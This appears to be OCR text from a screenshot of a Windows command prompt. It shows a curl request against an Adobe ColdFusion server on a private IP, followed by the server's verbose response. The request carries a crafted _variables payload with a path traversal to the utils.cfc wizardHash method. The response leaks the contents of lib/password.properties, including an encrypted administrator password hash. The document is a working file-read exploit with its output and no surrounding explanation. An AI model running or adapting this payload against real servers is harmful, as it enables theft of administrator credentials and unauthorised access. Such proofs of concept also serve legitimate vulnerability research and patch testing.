 Command Prompt
C:\ >curl -v -k http://172.26.181.162:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^
&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"ab
out\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 172.26.181.162:8500...
* Connected to 172.26.181.162 (172.26.181.162) port 8500 (#0)
> POST //CFIDE/wizards/common/utils.cfc?method=wizardHash&inPassword=foo&_cfclient=true&returnFormat=wddx HTTP/1.1
> Host: 172.26.181.162:8500
> User-Agent: curl/8.0.1
> Accept: */*
> Content-Type: application/x-www-form-urlencoded
> Content-Length: 97
>
< HTTP/1.1 200 OK
< Content-Type: text/html;charset=UTF-8
< Transfer-Encoding: chunked
< Date: Fri, 12 May 2023 10:47:08 GMT
<
<wddxPacket version='1.0'><header/><data><struct><var name='variables'><struct><var name='about'><struct type='coldfusio
n.runtime.TemplateProxy'></struct></var></struct></var></struct></data></wddxPacket>#Fri May 12 11:41:01 BST 2023
password=6D08C59F942B19F402D3FF5860799D1FD14AD94051E656A40B59219F31F74CCB
rdspassword=
encrypted=true
3E01BA88F1F1FE28EE5428C9655EA923B41AAF10,9AB3E97311B09B26B7DBF49FF508B424,BB8FADACA34A029779E3D376AD93EFD1 * Connection
#0 to host 172.26.181.162 left intact